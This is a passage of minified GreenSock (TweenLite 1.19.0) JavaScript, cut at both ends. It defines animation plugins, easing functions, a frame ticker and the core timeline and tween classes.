f)bg[M]&&(af[M]=f[M]);g={};for(M in af)g[M]=d[e][M];ba.push(U.fromTo(eA[e],c,g,af))}return ba},a.activate([M]),M},!0),function(){var a=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(a,U,c){return this._tween=c,!0}}),U=function(a){for(;a;)a.f||a.blob||(a.m=Math.round),a=a._next},c=a.prototype;c._onInitAllProps=function(){for(var a,c,f,e=this._tween,af=e.vars.roundProps.join?e.vars.roundProps:e.vars.roundProps.split(","),M=af.length,g={},b=e._propLookup.roundProps;--M>-1;)g[af[M]]=Math.round;for(M=af.length;--M>-1;)for(a=af[M],c=e._firstPT;c;)f=c._next,c.pg?c.t._mod(g):c.n===a&&(2===c.f&&c.t?U(c.t._firstPT):(this._add(c.t,a,c.s,c.c),f&&(f._prev=c._prev),c._prev?c._prev._next=f:e._firstPT===c&&(e._firstPT=f),c._next=c._prev=null,e._propLookup[a]=b)),c=f;return!1},c._add=function(a,U,c,f){this._addTween(a,U,c,c+f,U,Math.round),this._overwriteProps.push(U)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(a,U,c,f){var e,af;if("function"!=typeof a.setAttribute)return!1;for(e in U)af=U[e],"function"==typeof af&&(af=af(f,a)),this._addTween(a,"setAttribute",a.getAttribute(e)+"",af+"",e,!1,e),this._overwriteProps.push(e);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(a,U,c,f){"object"!=typeof U&&(U={rotation:U}),this.finals={};var e,af,M,g,b,ba,d=U.useRadians===!0?2*Math.PI:360,Q=1e-6;for(e in U)"useRadians"!==e&&(g=U[e],"function"==typeof g&&(g=g(f,a)),ba=(g+"").split("_"),af=ba[0],M=parseFloat("function"!=typeof a[e]?a[e]:a[e.indexOf("set")||"function"!=typeof a["get"+e.substr(3)]?e:"get"+e.substr(3)]()),g=this.finals[e]="string"==typeof af&&"="===af.charAt(1)?M+parseInt(af.charAt(0)+"1",10)*Number(af.substr(2)):Number(af)||0,b=g-M,ba.length&&(af=ba.join("_"),-1!==af.indexOf("short")&&(b%=d,b!==b%(d/2)&&(b=0>b?b+d:b-d)),-1!==af.indexOf("_cw")&&0>b?b=(b+9999999999*d)%d-(b/d|0)*d:-1!==af.indexOf("ccw")&&b>0&&(b=(b-9999999999*d)%d-(b/d|0)*d)),(b>Q||-Q>b)&&(this._addTween(a,e,M,M+b,e),this._overwriteProps.push(e)));return!0},set:function(a){var U;if(1!==a)this._super.setRatio.call(this,a);else for(U=this._firstPT;U;)U.f?U.t[U.p](this.finals[U.p]):U.t[U.p]=this.finals[U.p],U=U._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(a){var U,c,f,e=_gsScope.GreenSockGlobals||_gsScope,af=e.com.greensock,M=2*Math.PI,g=Math.PI/2,b=af._class,ba=function(U,c){var f=b("easing."+U,function(){},!0),e=f.prototype=new a;return e.constructor=f,e.getRatio=c,f},d=a.register||function(){},Q=function(a,U,c,f,e){var af=b("easing."+a,{easeOut:new U,easeIn:new c,easeInOut:new f},!0);return d(af,a),af},eA=function(a,U,c){this.t=a,this.v=U,c&&(this.next=c,c.prev=this,this.c=c.v-U,this.gap=c.t-a)},bg=function(U,c){var f=b("easing."+U,function(a){this._p1=a||0===a?a:1.70158,this._p2=1.525*this._p1},!0),e=f.prototype=new a;return e.constructor=f,e.getRatio=c,e.config=function(a){return new f(a)},f},fK=Q("Back",bg("BackOut",function(a){return(a-=1)*a*((this._p1+1)*a+this._p1)+1}),bg("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),bg("BackInOut",function(a){return(a*=2)<1?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),cP=b("easing.SlowMo",function(a,U,c){U=U||0===U?U:.7,null==a?a=.7:a>1&&(a=1),this._p=1!==a?U:0,this._p1=(1-a)/2,this._p2=a,this._p3=this._p1+this._p2,this._calcEnd=c===!0},!0),bd=cP.prototype=new a;return bd.constructor=cP,bd.getRatio=function(a){var U=a+(.5-a)*this._p;return a<this._p1?this._calcEnd?1-(a=1-a/this._p1)*a:U-(a=1-a/this._p1)*a*a*a*U:a>this._p3?this._calcEnd?1-(a=(a-this._p3)/this._p1)*a:U+(a-U)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:U},cP.ease=new cP(.7,.7),bd.config=cP.config=function(a,U,c){return new cP(a,U,c)},U=b("easing.SteppedEase",function(a){a=a||1,this._p1=1/a,this._p2=a+1},!0),bd=U.prototype=new a,bd.constructor=U,bd.getRatio=function(a){return 0>a?a=0:a>=1&&(a=.999999999),(this._p2*a>>0)*this._p1},bd.config=U.config=function(a){return new U(a)},c=b("easing.RoughEase",function(U){U=U||{};for(var c,f,e,af,M,g,b=U.taper||"none",ba=[],d=0,Q=0|(U.points||20),bg=Q,fK=U.randomize!==!1,cP=U.clamp===!0,bd=U.template instanceof a?U.template:null,eL="number"==typeof U.strength?.4*U.strength:.4;--bg>-1;)c=fK?Math.random():1/Q*bg,f=bd?bd.getRatio(c):c,"none"===b?e=eL:"out"===b?(af=1-c,e=af*af*eL):"in"===b?e=c*c*eL:.5>c?(af=2*c,e=af*af*.5*eL):(af=2*(1-c),e=af*af*.5*eL),fK?f+=Math.random()*e-.5*e:bg%2?f+=.5*e:f-=.5*e,cP&&(f>1?f=1:0>f&&(f=0)),ba[d++]={x:c,y:f};for(ba.sort(function(a,U){return a.x-U.x}),g=new eA(1,1,null),bg=Q;--bg>-1;)M=ba[bg],g=new eA(M.x,M.y,g);this._prev=new eA(0,0,0!==g.t?g:g.next)},!0),bd=c.prototype=new a,bd.constructor=c,bd.getRatio=function(a){var U=this._prev;if(a>U.t){for(;U.next&&a>=U.t;)U=U.next;U=U.prev}else for(;U.prev&&a<=U.t;)U=U.prev;return this._prev=U,U.v+(a-U.t)/U.gap*U.c},bd.config=function(a){return new c(a)},c.ease=new c,Q("Bounce",ba("BounceOut",function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),ba("BounceIn",function(a){return(a=1-a)<1/2.75?1-7.5625*a*a:2/2.75>a?1-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),ba("BounceInOut",function(a){var U=.5>a;return a=U?1-2*a:2*a-1,a=1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,U?.5*(1-a):.5*a+.5})),Q("Circ",ba("CircOut",function(a){return Math.sqrt(1-(a-=1)*a)}),ba("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),ba("CircInOut",function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),f=function(U,c,f){var e=b("easing."+U,function(a,U){this._p1=a>=1?a:1,this._p2=(U||f)/(1>a?a:1),this._p3=this._p2/M*(Math.asin(1/this._p1)||0),this._p2=M/this._p2},!0),af=e.prototype=new a;return af.constructor=e,af.getRatio=c,af.config=function(a,U){return new e(a,U)},e},Q("Elastic",f("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*this._p2)+1},.3),f("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2))},.3),f("ElasticInOut",function(a){return(a*=2)<1?-.5*(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(a-=1))*Math.sin((a-this._p3)*this._p2)*.5+1},.45)),Q("Expo",ba("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),ba("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),ba("ExpoInOut",function(a){return(a*=2)<1?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),Q("Sine",ba("SineOut",function(a){return Math.sin(a*g)}),ba("SineIn",function(a){return-Math.cos(a*g)+1}),ba("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),b("easing.EaseLookup",{find:function(U){return a.map[U]}},!0),d(e.SlowMo,"SlowMo","ease,"),d(c,"RoughEase","ease,"),d(U,"SteppedEase","ease,"),fK},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a,U){"use strict";var c={},f=a.GreenSockGlobals=a.GreenSockGlobals||a;if(!f.TweenLite){var e,af,M,g,b,ba=function(a){var U,c=a.split("."),e=f;for(U=0;U<c.length;U++)e[c[U]]=e=e[c[U]]||{};return e},d=ba("com.greensock"),Q=1e-10,eA=function(a){var U,c=[],f=a.length;for(U=0;U!==f;c.push(a[U++]));return c},bg=function(){},fK=function(){var a=Object.prototype.toString,U=a.call([]);return function(c){return null!=c&&(c instanceof Array||"object"==typeof c&&!!c.push&&a.call(c)===U)}}(),cP={},bd=function(e,af,M,g){this.sc=cP[e]?cP[e].sc:[],cP[e]=this,this.gsClass=null,this.func=M;var b=[];this.check=function(d){for(var Q,eA,bg,fK,eL,aN=af.length,eY=aN;--aN>-1;)(Q=cP[af[aN]]||new bd(af[aN],[])).gsClass?(b[aN]=Q.gsClass,eY--):d&&Q.sc.push(this);if(0===eY&&M){if(eA=("com.greensock."+e).split("."),bg=eA.pop(),fK=ba(eA.join("."))[bg]=this.gsClass=M.apply(M,b),g)if(f[bg]=c[bg]=fK,eL="undefined"!=typeof module&&module.exports,!eL&&"function"==typeof define&&define.amd)define((a.GreenSockAMDPath?a.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return fK});else if(eL)if(e===U){module.exports=c[U]=fK;for(aN in c)fK[aN]=c[aN]}else c[U]&&(c[U][bg]=fK);for(aN=0;aN<this.sc.length;aN++)this.sc[aN].check()}},this.check(!0)},eL=a._gsDefine=function(a,U,c,f){return new bd(a,U,c,f)},aN=d._class=function(a,U,c){return U=U||function(){},eL(a,[],function(){return U},c),U};eL.globals=f;var eY=[0,0,1,1],gi=aN("easing.Ease",function(a,U,c,f){this._func=a,this._type=c||0,this._power=f||0,this._params=U?eY.concat(U):eY},!0),bc=gi.map={},dC=gi.register=function(a,U,c,f){for(var e,af,M,g,b=U.split(","),ba=b.length,Q=(c||"easeIn,easeOut,easeInOut").split(",");--ba>-1;)for(af=b[ba],e=f?aN("easing."+af,null,!0):d.easing[af]||{},M=Q.length;--M>-1;)g=Q[M],bc[af+"."+g]=bc[g+af]=e[g]=a.getRatio?a:a[g]||new a};for(M=gi.prototype,M._calcEnd=!1,M.getRatio=function(a){if(this._func)return this._params[0]=a,this._func.apply(null,this._params);var U=this._type,c=this._power,f=1===U?1-a:2===U?a:.5>a?2*a:2*(1-a);return 1===c?f*=f:2===c?f*=f*f:3===c?f*=f*f*f:4===c&&(f*=f*f*f*f),1===U?1-f:2===U?f:.5>a?f/2:1-f/2},e=["Linear","Quad","Cubic","Quart","Quint,Strong"],af=e.length;--af>-1;)M=e[af]+",Power"+af,dC(new gi(null,null,1,af),M,"easeOut",!0),dC(new gi(null,null,2,af),M,"easeIn"+(0===af?",easeNone":"")),dC(new gi(null,null,3,af),M,"easeInOut");bc.linear=d.easing.Linear.easeIn,bc.swing=d.easing.Quad.easeInOut;var dc=aN("events.EventDispatcher",function(a){this._listeners={},this._eventTarget=a||this});M=dc.prototype,M.addEventListener=function(a,U,c,f,e){e=e||0;var af,M,ba=this._listeners[a],d=0;for(this!==g||b||g.wake(),null==ba&&(this._listeners[a]=ba=[]),M=ba.length;--M>-1;)af=ba[M],af.c===U&&af.s===c?ba.splice(M,1):0===d&&af.pr<e&&(d=M+1);ba.splice(d,0,{c:U,s:c,up:f,pr:e})},M.removeEventListener=function(a,U){var c,f=this._listeners[a];if(f)for(c=f.length;--c>-1;)if(f[c].c===U)return void f.splice(c,1)},M.dispatchEvent=function(a){var U,c,f,e=this._listeners[a];if(e)for(U=e.length,U>1&&(e=e.slice(0)),c=this._eventTarget;--U>-1;)f=e[U],f&&(f.up?f.c.call(f.s||c,{type:a,target:c}):f.c.call(f.s||c))};var fD=a.requestAnimationFrame,de=a.cancelAnimationFrame,eH=Date.now||function(){return(new Date).getTime()},cT=eH();for(e=["ms","moz","webkit","o"],af=e.length;--af>-1&&!fD;)fD=a[e[af]+"RequestAnimationFrame"],de=a[e[af]+"CancelAnimationFrame"]||a[e[af]+"CancelRequestAnimationFrame"];aN("Ticker",function(a,U){var c,f,e,af,M,ba=this,d=eH(),eA=U!==!1&&fD?"auto":!1,fK=500,cP=33,bd="tick",eL=function(a){var U,g,b=eH()-cT;b>fK&&(d+=b-cP),cT+=b,ba.time=(cT-d)/1e3,U=ba.time-M,(!c||U>0||a===!0)&&(ba.frame++,M+=U+(U>=af?.004:af-U),g=!0),a!==!0&&(e=f(eL)),g&&ba.dispatchEvent(bd)};dc.call(ba),ba.time=ba.frame=0,ba.tick=function(){eL(!0)},ba.lagSmoothing=function(a,U){fK=a||1/Q,cP=Math.min(U,fK,0)},ba.sleep=function(){null!=e&&(eA&&de?de(e):clearTimeout(e),f=bg,e=null,ba===g&&(b=!1))},ba.wake=function(a){null!==e?ba.sleep():a?d+=-cT+(cT=eH()):ba.frame>10&&(cT=eH()-fK+5),f=0===c?bg:eA&&fD?fD:function(a){return setTimeout(a,1e3*(M-ba.time)+1|0)},ba===g&&(b=!0),eL(2)},ba.fps=function(a){return arguments.length?(c=a,af=1/(c||60),M=this.time+af,void ba.wake()):c},ba.useRAF=function(a){return arguments.length?(ba.sleep(),eA=a,void ba.fps(c)):eA},ba.fps(a),setTimeout(function(){"auto"===eA&&ba.frame<5&&"hidden"!==document.visibilityState&&ba.useRAF(!1)},1500)}),M=d.Ticker.prototype=new d.events.EventDispatcher,M.constructor=d.Ticker;var cR=aN("core.Animation",function(a,U){if(this.vars=U=U||{},this._duration=this._totalDuration=a||0,this._delay=Number(U.delay)||0,this._timeScale=1,this._active=U.immediateRender===!0,this.data=U.data,this._reversed=U.reversed===!0,v){b||g.wake();var c=this.vars.useFrames?u:v;c.add(this,c._time),this.vars.paused&&this.paused(!0)}});g=cR.ticker=new d.Ticker,M=cR.prototype,M._dirty=M._gc=M._initted=M._paused=!1,M._totalTime=M._time=0,M._rawPrevTime=-1,M._next=M._last=M._onUpdate=M._timeline=M.timeline=null,M._paused=!1;var dCb=function(){b&&eH()-cT>2e3&&g.wake(),setTimeout(dCb,2e3)};dCb(),M.play=function(a,U){return null!=a&&this.seek(a,U),this.reversed(!1).paused(!1)},M.pause=function(a,U){return null!=a&&this.seek(a,U),this.paused(!0)},M.resume=function(a,U){return null!=a&&this.seek(a,U),this.paused(!1)},M.seek=function(a,U){return this.totalTime(Number(a),U!==!1)},M.restart=function(a,U){return this.reversed(!1).paused(!1).totalTime(a?-this._delay:0,U!==!1,!0)},M.reverse=function(a,U){return null!=a&&this.seek(a||this.totalDuration(),U),this.reversed(!0).paused(!1)},M.render=function(a,U,c){},M.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},M.isActive=function(){var a,U=this._timeline,c=this._startTime;return!U||!this._gc&&!this._paused&&U.isActive()&&(a=U.rawTime())>=c&&a<c+this.totalDuration()/this._timeScale},M._enabled=function(a,U){return b||g.wake(),this._gc=!a,this._active=this.isActive(),U!==!0&&(a&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!a&&this.timeline&&this._timeline._remove(this,!0)),!1},M._kill=function(a,U){return this._enabled(!1,!1)},M.kill=function(a,U){return this._kill(a,U),this},M._uncache=function(a){for(var U=a?this:this.timeline;U;)U._dirty=!0,U=U.timeline;return this},M._swapSelfInParams=function(a){for(var U=a.length,c=a.concat();--U>-1;)"{self}"===a[U]&&(c[U]=this);return c},M._callback=function(a){var U=this.vars,c=U[a],f=U[a+"Params"],e=U[a+"Scope"]||U.callbackScope||this,af=f?f.length:0;switch(af){case 0:c.call(e);break;case 1:c.call(e,f[0]);break;case 2:c.call(e,f[0],f[1]);break;default:c.apply(e,f)}},M.eventCallback=function(a,U,c,f){if("on"===(a||"").substr(0,2)){var e=this.vars;if(1===arguments.length)return e[a];null==U?delete e[a]:(e[a]=U,e[a+"Params"]=fK(c)&&-1!==c.join("").indexOf("{self}")?this._swapSelfInParams(c):c,e[a+"Scope"]=f),"onUpdate"===a&&(this._onUpdate=U)}return this},M.delay=function(a){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+a-this._delay),this._delay=a,this):this._delay},M.duration=function(a){return arguments.length?(this._duration=this._totalDuration=a,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==a&&this.totalTime(this._totalTime*(a/this._duration),!0),this):(this._dirty=!1,this._duration)},M.totalDuration=function(a){return this._dirty=!1,arguments.length?this.duration(a):this._totalDuration},M.time=function(a,U){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(a>this._duration?this._duration:a,U)):this._time},M.totalTime=function(a,U,c){if(b||g.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>a&&!c&&(a+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var f=this._totalDuration,e=this._timeline;if(a>f&&!c&&(a=f),this._startTime=(this._paused?this._pauseTime:e._time)-(this._reversed?f-a:a)/this._timeScale,e._dirty||this._uncache(!1),e._timeline)for(;e._timeline;)e._timeline._time!==(e._startTime+e._totalTime)/e._timeScale&&e.totalTime(e._totalTime,!0),e=e._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==a||0===this._duration)&&(i.length&&x(),this.render(a,U,!1),i.length&&x())}return this},M.progress=M.totalProgress=function(a,U){var c=this.duration();return arguments.length?this.totalTime(c*a,U):c?this._time/c:this.ratio},M.startTime=function(a){return arguments.length?(a!==this._startTime&&(this._startTime=a,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,a-this._delay)),this):this._startTime},M.endTime=function(a){return this._startTime+(0!=a?this.totalDuration():this.duration())/this._timeScale},M.timeScale=function(a){if(!arguments.length)return this._timeScale;if(a=a||Q,this._timeline&&this._timeline.smoothChildTiming){var U=this._pauseTime,c=U||0===U?U:this._timeline.totalTime();this._startTime=c-(c-this._startTime)*this._timeScale/a}return this._timeScale=a,this._uncache(!1)},M.reversed=function(a){return arguments.length?(a!=this._reversed&&(this._reversed=a,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},M.paused=function(a){if(!arguments.length)return this._paused;var U,c,f=this._timeline;return a!=this._paused&&f&&(b||a||g.wake(),U=f.rawTime(),c=U-this._pauseTime,!a&&f.smoothChildTiming&&(this._startTime+=c,this._uncache(!1)),this._pauseTime=a?U:null,this._paused=a,this._active=this.isActive(),!a&&0!==c&&this._initted&&this.duration()&&(U=f.smoothChildTiming?this._totalTime:(U-this._startTime)/this._timeScale,this.render(U,U===this._totalTime,!0))),this._gc&&!a&&this._enabled(!0,!1),this};var F=aN("core.SimpleTimeline",function(a){cR.call(this,0,a),this.autoRemoveChildren=this.smoothChildTiming=!0});M=F.prototype=new cR,M.constructor=F,M.kill()._gc=!1,M._first=M._last=M._recent=null,M._sortChildren=!1,M.add=M.insert=function(a,U,c,f){var e,af;if(a._startTime=Number(U||0)+a._delay,a._paused&&this!==a._timeline&&(a._pauseTime=a._startTime+(this.rawTime()-a._startTime)/a._timeScale),a.timeline&&a.timeline._remove(a,!0),a.timeline=a._timeline=this,a._gc&&a._enabled(!0,!0),e=this._last,this._sortChildren)for(af=a._startTime;e&&e._startTime>af;)e=e._prev;return e?(a._next=e._next,e._next=a):(a._next=this._first,this._first=a),a._next?a._next._prev=a:this._last=a,a._prev=e,this._recent=a,this._timeline&&this._uncache(!0),this},M._remove=function(a,U){return a.timeline===this&&(U||a._enabled(!1,!0),a._prev?a._prev._next=a._next:this._first===a&&(this._first=a._next),a._next?a._next._prev=a._prev:this._last===a&&(this._last=a._prev),a._next=a._prev=a.timeline=null,a===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},M.render=function(a,U,c){var f,e=this._first;for(this._totalTime=this._time=this._rawPrevTime=a;e;)f=e._next,(e._active||a>=e._startTime&&!e._paused)&&(e._reversed?e.render((e._dirty?e.totalDuration():e._totalDuration)-(a-e._startTime)*e._timeScale,U,c):e.render((a-e._startTime)*e._timeScale,U,c)),e=f},M.rawTime=function(){return b||g.wake(),this._totalTime};var eP=aN("TweenLite",function(U,c,f){if(cR.call(this,c,f),this.render=eP.prototype.render,null==U)throw"Cannot tween a null target.";this.target=U="string"!=typeof U?U:eP.selector(U)||U;var e,af,M,g=U.jquery||U.length&&U!==a&&U[0]&&(U[0]===a||U[0].nodeType&&U[0].style&&!U.nodeType),b=this.vars.overwrite;if(this._overwrite=b=null==b?t[eP.defaultOverwrite]:"number"==typeof b?b>>0:t[b],(g||U instanceof Array||U.push&&fK(U))&&"number"!=typeof U[0])for(this._targets=M=eA(U),this._propLookup=[],this._siblings=[],e=0;e<M.length;e++)af=M[e],af?"string"!=typeof af?af.length&&af!==a&&af[0]&&(af[0]===a||af[0].nodeType&&af[0].style&&!af.nodeType)?(M.splice(e--,1),this._targets=M=M.concat(eA(af))):(this._siblings[e]=y(af,this,!1),1===b&&this._siblings[e].length>1&&A(af,this,null,1,this._siblings[e])):(af=M[e--]=eP.selector(af),"string"==typeof af&&M.splice(e+1,1)):M.splice(e--,1);else this._propLookup={},this._siblings=y(U,this,!1),1===b&&this._siblings.length>1&&A(U,this,null,1,this._siblings);(this.vars.immediateRender||0===c&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-Q,this.render(Math.min(0,-this._delay)))},!0),bC=function(U){return U&&U.length&&U!==a&&U[0]&&(U[0]===a||U[0].nodeType&&U[0].style&&!U.nodeType)},h=function(a,U){var c,f={};for(c in a)s[c]||c in U&&"transform"!==c&&"x"!==c&&"y"!==c&&"width"!==c&&"height"!==c&&"className"!==c&&"border"!==c||!(!p[c]||p[c]&&p[c]._autoCSS)||(f[c]=a[c],delete a[c]);a.css=f};M=eP.prototype=new cR,M.constructor=eP,M.kill()._gc=!1,M.ratio=0,M._firstPT=M._targets=M._overwrittenProps=M._startAt=null,M._notifyPluginsOfEnabled=M._lazy=!1,eP.version="1.19.0",eP.defaultEase=M._ease=new gi(null,null,1,1),eP.defaultOverwrite="auto",eP.ticker=g,eP.autoSleep=120,eP.lagSmoothing=function(a,U){g.lagSmoothing(a,U)},eP.selector=a.$||a.jQuery||function(U){var c=a.$||a.jQuery;return c?(eP.selector=c,c(U)):"undefined"==typeof document?U:document.querySelectorAll?document.querySelectorAll(U):document.getElementById("#"===U.charAt(0)?U.substr(1):U)};var i=[],j={},k=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,l=function(a){for(var U,c=this._firstPT,f=1e-6;c;)U=c.blob?a?this.join(""):this.start:c.c*a+c.s,c.m?U=c.m(U,this._target||c.t):f>U&&U>-f&&(U=0),c.f?c.fp?c.t[c.p](c.fp,U):c.t[c.p](U):c.t[c.p]=U,c=c._next},m=function(a,U,c,f){var e,af,M,g,b,ba,d,Q=[a,U],eA=0,bg="",fK=0;for(Q.start=a,c&&(c(Q),a=Q[0],U=Q[1]),Q.length=0,e=a.match(k)||[],af=U.match(k)||[],f&&(f._next=null,f.blob=1,Q._firstPT=Q._applyPT=f),b=af.length,g=0;b>g;g++)d=af[g],ba=U.substr(eA,U.indexOf(d,eA)-eA),bg+=ba||!g?ba:",",eA+=ba.length,fK?fK=(fK+1)%5:"rgba("===ba.substr(-5)&&(fK=1),d===e[g]||e.length<=g?bg+=d:(bg&&(Q.push(bg),bg=""),M=parseFloat(e[g]),Q.push(M),Q._firstPT={_next:Q._firstPT,t:Q,p:Q.length-1,s:M,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-M)||0,f:0,m:fK&&4>fK?Math.round:0}),eA+=d.length;return bg+=U.substr(eA),bg&&Q.push(bg),Q.setRatio=l,Q},n=function(a,U,c,f,e,af,M,g,b){"function"==typeof f&&(f=f(b||0,a));var ba,d,Q="get"===c?a[U]:c,eA=typeof a[U],bg="string"==typeof f&&"="===f.charAt(1),fK={t:a,p:U,s:Q,f:"function"===eA,pg:0,n:e||U,m:af?"function"==typeof af?af:Math.round:0,pr:0,c:bg?parseInt(f.charAt(0)+"1",10)*parseFloat(f.substr(2)):parseFloat(f)-Q||0};return"number"!==eA&&("function"===eA&&"get"===c&&(d=U.indexOf("set")||"function"!=typeof a["get"+U.substr(3)]?U:"get"+U.substr(3),fK.s=Q=M?a[d](M):a[d]()),"string"==typeof Q&&(M||isNaN(Q))?(fK.fp=M,ba=m(Q,f,g||eP.defaultStringFilter,fK),fK={t:ba,p:"setRatio",s:0,c:1,f:2,pg:0,n:e||U,pr:0,m:0}):bg||(fK.s=parseFloat(Q),fK.c=parseFloat(f)-fK.s||0)),fK.c?((fK._next=this._firstPT)&&(fK._next._prev=fK),this._firstPT=fK,fK):void 0},o=eP._internals={isArray:fK,isSelector:bC,lazyTweens:i,blobDif:m},p=eP._plugins={},q=o.tweenLookup={},r=0,s=o.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},t={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},u=cR._rootFramesTimeline=new F,v=cR._rootTimeline=new F,w=30,x=o.lazyRender=function(){var a,U=i.length;for(j={};--U>-1;)a=i[U],a&&a._lazy!==!1&&(a.render(a._lazy[0],a._lazy[1],!0),a._lazy=!1);i.length=0};v._startTime=g.time,u._startTime=g.frame,v._active=u._active=!0,setTimeout(x,1),cR._updateRoot=eP.render=function(){var a,U,c;if(i.length&&x(),v.render((g.time-v._startTime)*v._timeScale,!1,!1),u.render((g.frame-u._startTime)*u._timeScale,!1,!1),i.length&&x(),g.frame>=w){w=g.frame+(parseInt(eP.autoSleep,10)||120);for(c in q){for(U=q[c].tweens,a=U.length;--a>-1;)U[a]._gc&&U.splice(a,1);0===U.length&&delete q[c]}if(c=v._first,(!c||c._paused)&&eP.autoSleep&&!u._first&&1===g._listeners.tick.length){for(;c&&c._paused;)c=c._next;c||g.sleep()}}},g.addEventListener("tick",cR._updateRoot);var y=function(a,U,c){var f,e,af=a._gsTweenID;if(q[af||(a._gsTweenID=af="t"+r++)]||(q[af]={target:a,tweens:[]}),U&&(f=q[af].tweens,f[e=f.length]=U,c))for(;--e>-1;)f[e]===U&&f.splice(e,1);return q[af].tweens},z=function(a,U,c,f){var e,af,M=a.vars.onOverwrite;return M&&(e=M(a,U,c,f)),M=eP.onOverwrite,M&&(af=M(a,U,c,f)),e!==!1&&af!==!1},A=function(a,U,c,f,e){var af,M,g,b;if(1===f||f>=4){for(b=e.length,af=0;b>af;af++)if((g=e[af])!==U)g._gc||g._kill(null,a,U)&&(M=!0);else if(5===f)break;return M}var ba,d=U._startTime+Q,eA=[],bg=0,fK=0===U._duration;for(af=e.length;--af>-1;)(g=e[af])===U||g._gc||g._paused||(g._timeline!==U._timeline?(ba=ba||B(U,0,fK),0===B(g,ba,fK)&&(eA[bg++]=g)):g._startTime<=d&&g._startTime+g.totalDuration()/g._timeScale>d&&((fK||!g._initted)&&d-g._startTime<=2e-10||(eA[bg++]=g)));for(af=bg;--af>-1;)if(g=eA[af],2===f&&g._kill(c,a,U)&&(M=!0),2!==f||!g._firstPT&&g._initted){if(2!==f&&!z(g,U))continue;g._enabled(!1,!1)&&(M=!0)}return M},B=function(a,U,c){for(var f=a._timeline,e=f._timeScale,af=a._startTime;f._timeline;){if(af+=f._startTime,e*=f._timeScale,f._paused)return-100;f=f._timeline}return af/=e,af>U?af-U:c&&af===U||!a._initted&&2*Q>af-U?Q:(af+=a.totalDuration()/a._timeScale/e)>U+Q?0:af-U-Q};M._init=function(){var a,U,c,f,e,af,M=this.vars,g=this._overwrittenProps,b=this._duration,ba=!!M.immediateRender,d=M.ease;if(M.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),e={};for(f in M.startAt)e[f]=M.startAt[f];if(e.overwrite=!1,e.immediateRender=!0,e.lazy=ba&&M.lazy!==!1,e.startAt=e.delay=null,this._startAt=eP.to(this.target,0,e),ba)if(this._time>0)this._startAt=null;else if(0!==b)return}else if(M.runBackwards&&0!==b)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(ba=!1),c={};for(f in M)s[f]&&"autoCSS"!==f||(c[f]=M[f]);if(c.overwrite=0,c.data="isFromStart",c.lazy=ba&&M.lazy!==!1,c.immediateRender=ba,this._startAt=eP.to(this.target,0,c),ba){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=d=d?d instanceof 